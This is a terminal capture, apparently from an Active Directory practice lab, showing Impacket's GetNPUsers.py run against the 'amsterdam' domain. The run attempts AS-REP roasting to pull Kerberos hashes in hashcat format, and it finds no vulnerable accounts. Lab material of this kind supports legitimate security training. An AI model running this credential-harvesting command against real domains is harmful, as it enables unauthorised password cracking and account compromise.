 ┌──(user㉿kali)-[~/adlab]
└─$ GetNPUsers.py amsterdam/ -dc-ip 10.0.0.3 -usersfile users.txt -format hashcat -outputfile asreproasting.txt
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecatio
ill be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bank doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bob doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dave doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User david doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mike doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robert doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steve doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thomas doesn't have UF_DONT_REQUIRE_PREAUTH set